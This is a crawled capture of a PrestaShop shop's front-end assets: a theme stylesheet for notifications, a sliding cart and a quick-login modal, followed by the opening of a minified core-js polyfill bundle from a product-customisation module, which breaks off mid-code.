  visibility: hidden;

  z-index: -1;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(0px, -50px);

  -moz-transform: translate(0px, -50px);

  -ms-transform: translate(0px, -50px);

  -o-transform: translate(0px, -50px);

  transform: translate(0px, -50px); }

  .notification.show {

    -webkit-transform: translate(0px, 0px);

    -moz-transform: translate(0px, 0px);

    -ms-transform: translate(0px, 0px);

    -o-transform: translate(0px, 0px);

    transform: translate(0px, 0px);

    -webkit-transition: all 0.7s;

    -o-transition: all 0.7s;

    transition: all 0.7s;

    visibility: visible;

    z-index: 99999;

    opacity: 1;

    filter: alpha(opacity=100); }

  .notification.closed {

    -webkit-transform: translate(0px, -50px);

    -moz-transform: translate(0px, -50px);

    -ms-transform: translate(0px, -50px);

    -o-transform: translate(0px, -50px);

    transform: translate(0px, -50px);

    -webkit-transition: 0.7s;

    -o-transition: 0.7s;

    transition: 0.7s;

    visibility: hidden;

    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0); }

  .notification .notification-title {

    margin-right: 15px;

    padding: 0px 15px;

    line-height: 30px;

    display: inline-block; }

  .notification .notification-close {

    background: rgba(255, 255, 255, 0.2);

    padding: 0px 10px;

    float: right;

    line-height: 20px;

    display: inline-block;

    color: white;

    position: absolute;

    bottom: 13px;

    right: 13px; }

    .rtl .notification .notification-close {

      float: left; }

    .rtl .notification .notification-close {

      left: 13px;

      right: auto; }

    .notification .notification-close:hover {

      cursor: pointer; }



.leo-temp {

  display: none; }



.notification.notification-success {

  background: rgba(46, 204, 113, 0.8); }

  .notification.notification-success .notification-title {

    background: #27ae60; }

.notification.notification-error {

  background: rgba(231, 76, 60, 0.8); }

  .notification.notification-error .notification-title {

    background: #c0392b; }

.notification.notification-warning {

  background: rgba(241, 196, 15, 0.8); }

  .notification.notification-warning .notification-title {

    background: #f39c12; }

.notification.notification-normal {

  background: rgba(52, 152, 219, 0.8); }

  .notification.notification-normal .notification-title {

    background: #2980b9; }

.notification .noti {

  display: none; }

  .notification .noti.active {

    display: block; }



.notification-success .noti-special {

  text-transform: capitalize; }



/********* notification END*********/

.leo-input-product-quantity {

  width: 50px;

  display: inline-block; }



.leo-cart-item-info .leo-bt-product-quantity {

  cursor: pointer;

  display: inline-block;

  border: 0;

  height: 25px;

  vertical-align: top;

  font-size: 14px;

  color: #999; }

  .leo-cart-item-info .leo-bt-product-quantity:hover {

    color: #000; }

  .leo-cart-item-info .leo-bt-product-quantity i {

    width: 20px;

    height: 100%;

    vertical-align: top;

    line-height: 25px;

    text-align: center;

    font-size: 13px; }

.leo-cart-item-info .product-quantity {

  font-size: 0; }

  .leo-cart-item-info .product-quantity .input-group {

    height: 25px;

    line-height: 25px;

    margin: 0;

    padding: 0;

    border: 0;

    font-size: 13px;

    border-left: 0;

    border-right: 0;

    display: inline-block;

    outline: 0;

    text-align: center; }



_::-moz-svg-foreign-content,

:root .leo-cart-item-info .input-group {

  margin: 0 -4px; }



.leo-cart-item-info .product-quantity {

  margin-top: 10px; }



/*******************DONGND CSS FOR DROPDOWN CART END*****************************/

/*******************DONGND CSS FOR FLY CART BEGIN*****************************/

.leo-fly-cart-icon-wrapper {

  padding: 10px;

  cursor: pointer; }

  .leo-fly-cart-icon-wrapper i {

    display: none; }

  .leo-fly-cart-icon-wrapper a {

    width: 40px;

    height: 40px;

    line-height: 38px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    padding: 0;

    display: block;

    background-color: #fff;

    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.15);

    font-size: 16px; }

    .leo-fly-cart-icon-wrapper a:after {

      content: "\e655";

      font-family: 'themify';

      pointer-events: none; }

    .leo-fly-cart-icon-wrapper a:hover:after {

      top: -3px; }



.leo-fly-cart-total {

  position: absolute;

  top: 2px;

  right: 2px;

  font-size: 12px;

  color: #fff;

  background: #222;

  padding: 0 5px;

  border-radius: 50%;

  -webkit-transition: all 0.2s linear;

  -moz-transition: all 0.2s linear;

  -ms-transition: all 0.2s linear;

  -o-transition: all 0.2s linear;

  transition: all 0.2s linear;

  min-width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  box-shadow: 0 0 0 2px #fff;

  z-index: 2; }

  .rtl .leo-fly-cart-total {

    left: 2px;

    right: auto; }



.leo-fly-cart .leo-dropdown-cart-content {

  left: 0; }



/***************CSS FOR LOADING FLY CART BEGIN **********************/

.leo-fly-cart-cssload-loader {

  display: none;

  width: 60px;

  height: 60px;

  line-height: 60px;

  position: absolute;

  bottom: 0;

  left: 0;

  box-sizing: border-box;

  text-align: center;

  z-index: 0;

  text-transform: uppercase; }

  .leo-fly-cart-cssload-loader:before, .leo-fly-cart-cssload-loader:after {

    opacity: 0;

    filter: alpha(opacity=0);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    content: "\0020";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    border-radius: 42px;

    border: 1px solid #2fb5d2;

    box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -o-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -ms-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -webkit-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -moz-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2; }

    .rtl .leo-fly-cart-cssload-loader:before, .rtl .leo-fly-cart-cssload-loader:after {

      right: 0;

      left: auto; }

  .leo-fly-cart-cssload-loader:after {

    z-index: 1;

    animation: cssload-gogoloader 2.3s infinite 1.15s;

    -o-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }

  .leo-fly-cart-cssload-loader:before {

    z-index: 2;

    animation: cssload-gogoloader 2.3s infinite;

    -o-animation: cssload-gogoloader 2.3s infinite;

    -ms-animation: cssload-gogoloader 2.3s infinite;

    -webkit-animation: cssload-gogoloader 2.3s infinite;

    -moz-animation: cssload-gogoloader 2.3s infinite; }



@keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    -moz-transform: scale(0);

    -ms-transform: scale(0);

    -o-transform: scale(0);

    transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-o-keyframes cssload-gogoloader {

  0% {

    -o-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -o-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-ms-keyframes cssload-gogoloader {

  0% {

    -ms-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -ms-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-webkit-keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-moz-keyframes cssload-gogoloader {

  0% {

    -moz-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -moz-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

/***************CSS FOR LOADING FLY CART END **********************/

/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/

.leo-fly-cart-mask {

  position: fixed;

  z-index: 9999;

  top: 0;

  left: 0;

  overflow: hidden;

  width: 0;

  height: 0;

  background-color: #000;

  opacity: 0;

  filter: alpha(opacity=0);

  transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -moz-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -ms-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -o-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-backface-visibility: hidden;

  backface-visibility: hidden; }

  .rtl .leo-fly-cart-mask {

    right: 0;

    left: auto; }

  .leo-fly-cart-mask.active {

    width: 100%;

    height: 100%;

    -webkit-transition: opacity 0.3s;

    -o-transition: opacity 0.3s;

    transition: opacity 0.3s; }



body.leoflycart-active-slidebar {

  /* 	overflow: hidden;

  	padding-right: 17px; */ }



body.leoflycart-active-push main {

  -webkit-transition: all 0.3s ease;

  -o-transition: all 0.3s ease;

  transition: all 0.3s ease; }



.leo-fly-cart-slidebar .leo-dropdown-cart {

  position: relative;

  margin-right: 0; }

.leo-fly-cart-slidebar .leo-dropdown-cart-content {

  position: relative; }



.leo-fly-cart-slidebar {

  z-index: 99999;

  position: fixed;

  background: #fff;

  -webkit-transition: all 0.2s ease;

  -o-transition: all 0.2s ease;

  transition: all 0.2s ease;

  visibility: hidden;

  display: none; }

  .leo-fly-cart-slidebar.slidebar_left {

    display: block;

    height: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateX(-100%);

    -moz-transform: translateX(-100%);

    -ms-transform: translateX(-100%);

    -o-transform: translateX(-100%);

    transform: translateX(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_left {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_right {

    display: block;

    height: 100%;

    top: 0;

    right: 0;

    -webkit-transform: translateX(100%);

    -moz-transform: translateX(100%);

    -ms-transform: translateX(100%);

    -o-transform: translateX(100%);

    transform: translateX(100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_right {

      left: 0;

      right: auto; }

  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {

    visibility: visible;

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -ms-transform: translateX(0);

    -o-transform: translateX(0);

    transform: translateX(0); }

  .leo-fly-cart-slidebar.slidebar_top {

    display: block;

    width: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateY(-100%);

    -moz-transform: translateY(-100%);

    -ms-transform: translateY(-100%);

    -o-transform: translateY(-100%);

    transform: translateY(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_top {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_bottom {

    display: block;

    width: 100%;

    bottom: 0;

    left: 0;

    -webkit-transform: translateY(100%);

    -moz-transform: translateY(100%);

    -ms-transform: translateY(100%);

    -o-transform: translateY(100%);

    transform: translateY(100%);

    opacity: 0; }

    .rtl .leo-fly-cart-slidebar.slidebar_bottom {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {

    visibility: visible;

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

    opacity: 1; }



.leo-dropdown-bottom {

  padding-top: 10px; }

  .leo-dropdown-bottom .leo-dropdown-cart-total {

    padding: 10px;

    font-size: 20px;

    font-family: 'Poppins'; }



#_desktop_cart .leo-dropdown-bottom .leo-dropdown-cart-total > .row {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }



.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {

  background: #fff;

  position: absolute;

  width: 100%; }

.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional {

  -webkit-transform: rotate(90deg);

  -moz-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  -o-transform: rotate(90deg);

  transform: rotate(90deg); }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  display: inline-block;

  border-bottom: none;

  border-right: 1px solid #eee;

  vertical-align: top; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    left: 100%; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {

    border-left: none;

    border-right: 1px solid #fff;

    left: -100%; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

  float: right;

  padding-top: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

    float: left; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

  float: left;

  border-left: 1px #eee solid;

  border-right: 1px #eee solid; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

    float: right; }

.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

  float: left;

  padding: 5px 20px 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {

    display: block;

    margin: 10px 0;

    font-family: "Poppins", sans-serif; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {

  list-style: none;

  padding: 0;

  margin: 0; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

  float: left; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {

    overflow-x: auto; }

.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

  width: auto;

  top: 0;

  right: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

    left: 0;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {

  top: 0;

  height: 100%;

  border-left: 1px solid #fff; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {

    border-top: none; }

.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {

  -webkit-transform: rotate(-90deg);

  -moz-transform: rotate(-90deg);

  -ms-transform: rotate(-90deg);

  -o-transform: rotate(-90deg);

  transform: rotate(-90deg); }

.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar .leo-fly-cart {

  position: absolute;

  visibility: hidden;

  opacity: 0;

  filter: alpha(opacity=0);

  z-index: -1;

  -webkit-transition: all 0.3s linear;

  -o-transition: all 0.3s linear;

  transition: all 0.3s linear; }

.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

  top: 50%;

  right: 50%; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

    left: 50%;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {

  top: 100%; }

.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {

  top: 10px;

  left: 50%; }

.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {

  left: 100%; }

.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {

  top: 10px;

  right: 50%; }

.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {

  right: 100%; }



.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

  left: 0;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

    right: 0;

    left: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

  left: 100%;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

    right: 100%;

    left: auto; }



.leo-fly-cart-wapper {

  position: relative; }



/***************CSS FOR FLY CART SLIDE BAR END **********************/

/*******************DONGND CSS FOR FLY CART END*****************************/

.product-line-info .value {

  color: #000; }



.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar .leo-dropdown-cart-total {

  padding: 10px 20px; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

  border-right: none; }



.leo-fly-cart {

  z-index: 8; }

  .leo-fly-cart .leo-dropdown-cart.dropup {

    bottom: 100%;

    top: auto; }



@media (max-width: 767px) and (min-width: 568px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 70% !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 30% !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total {

    height: 115px; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    position: absolute;

    left: 0;

    right: 0;

    top: 100%;

    margin: auto;

    padding-top: 0; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content {

    margin-bottom: 70px; } }

@media (max-width: 567px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 100% !important;

    float: none !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 100%;

    float: none !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; } }

@media (max-width: 480px) {

  .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

    min-width: 250px; } }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

  border-right: 1px solid #fff;

  border-left: none;

  left: auto;

  right: 100%; }

.rtl .leo-dropdown-cart-item .leo-dropdown-additional {

  left: auto;

  right: 0; }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  border-left: 1px solid #e5e5e5;

  border-right: none; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

    border-left: none; }



.leo-quicklogin-modal {

  font-size: 13px; }

  .leo-quicklogin-modal h3 {

    font-size: 18px;

    text-transform: capitalize;

    margin: 0 0 20px; }

  .leo-quicklogin-modal label, .leo-quicklogin-modal .label {

    font-size: 12px; }

  .leo-quicklogin-modal .modal-footer {

    padding: 0;

    border-top: 0; }

  @media (min-width: 576px) {

    .leo-quicklogin-modal .modal-dialog {

      max-width: 360px;

      margin: 60px auto; } }

  .leo-quicklogin-modal .lql-form-content input {

    border: 1px solid #e5e5e5;

    background: #fff;

    outline: 0; }

    .leo-quicklogin-modal .lql-form-content input:before {

      content: "";

      position: absolute;

      top: 0;

      left: 9px;

      bottom: 0;

      cursor: pointer;

      z-index: 2;

      width: 120px; }

    .leo-quicklogin-modal .lql-form-content input:focus {

      border-color: #999; }

  .leo-quicklogin-modal .lql-form-content-element > div:first-child {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center; }

  .leo-quicklogin-modal .lql-form-content-element .form-control-label {

    padding: 0 5px;

    margin: 0; }

  .leo-quicklogin-modal .lql-social-login {

    margin: 0;

    padding-top: 20px;

    border-top: 1px dashed #e5e5e5; }

    .leo-quicklogin-modal .lql-social-login .btn {

      font-size: 0;

      margin: 0 2px 2px 0;

      width: 40px;

      height: 40px;

      padding: 0;

      text-align: center;

      line-height: 40px;

      position: relative; }

      .rtl .leo-quicklogin-modal .lql-social-login .btn {

        margin: 0 0 2px 2px; }

      .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt {

        background: #2d4486; }

        .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #2d4486;

          color: #2d4486; }

      .leo-quicklogin-modal .lql-social-login .btn.google-login-bt {

        background: #de332c; }

        .leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #de332c;

          color: #de332c; }

      .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt {

        background: #33add6; }

        .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #33add6;

          color: #33add6; }

      .leo-quicklogin-modal .lql-social-login .btn .fa {

        font-size: 14px;

        margin: auto !important;

        position: absolute;

        top: 0;

        left: 0;

        right: 0;

        bottom: 0;

        line-height: 40px; }



.ApQuicklogin > a {

  height: 45px;

  line-height: 45px;

  display: inline-block;

  font-size: 12px;

  padding: 0 15px;

  min-width: 40px; }

  .ApQuicklogin > a i {

    font-size: 24px;

    vertical-align: -5px; }



/*# sourceMappingURL=front.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/dynamicproduct/views/js/front/common.js?2.9.4
body_size: 18284
content:
/*
* 2010-2021 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tuni-Soft
* @copyright 2010-2021 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
(window.dp_jsonpFunction=window.dp_jsonpFunction||[]).push([[0],[function(t,e,n){var r=n(73),o=n(18),i=n(137);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e,n){"use strict";var r=n(18),o=n(13),i=n(10),u=n(103),c="toString",a=RegExp.prototype,s=a.toString,f=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),l=s.name!=c;(f||l)&&r(RegExp.prototype,c,(function(){var t=o(this),e=String(t.source),n=t.flags;return"/"+e+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in a)?u.call(t):n)}),{unsafe:!0})},,function(t,e,n){"use strict";var r=n(20),o=n(91),i=n(42),u=n(36),c=n(92),a="Array Iterator",s=u.set,f=u.getterFor(a);t.exports=c(Array,"Array",(function(t,e){s(this,{type:a,target:r(t),index:0,kind:e})}),(function(){var t=f(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){var r=n(9),o=n(104),i=n(3),u=n(17),c=n(8),a=c("iterator"),s=c("toStringTag"),f=i.values;for(var l in o){var p=r[l],h=p&&p.prototype;if(h){if(h[a]!==f)try{u(h,a,f)}catch(t){h[a]=f}if(h[s]||u(h,s,l),o[l])for(var d in i)if(h[d]!==i[d])try{u(h,d,i[d])}catch(t){h[d]=i[d]}}}},,function(t,e,n){"use strict";var r=n(12),o=n(11),i=n(48),u=n(65),c=n(22),a=n(20),s=n(51),f=n(8),l=n(43),p=n(25),h=l("slice"),d=p("slice",{ACCESSORS:!0,0:0,1:2}),y=f("species"),v=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!h||!d},{slice:function(t,e){var n,r,f,l=a(this),p=c(l.length),h=u(t,p),d=u(void 0===e?p:e,p);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[y])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,h,d);for(r=new(void 0===n?Array:n)(g(d-h,0)),f=0;h<d;h++,f++)h in l&&s(r,f,l[h]);return r.length=f,r}})},,function(t,e,n){var r=n(9),o=n(62),i=n(14),u=n(47),c=n(68),a=n(87),s=o("wks"),f=r.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(27))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(9),o=n(28).f,i=n(17),u=n(18),c=n(60),a=n(82),s=n(67);t.exports=function(t,e){var n,f,l,p,h,d=t.target,y=t.global,v=t.stat;if(n=y?r:v?r[d]||c(d,{}):(r[d]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(h=o(n,f))&&h.value:n[f],!s(y?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(n,f,p,t)}}},function(t,e,n){var r=n(11);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var 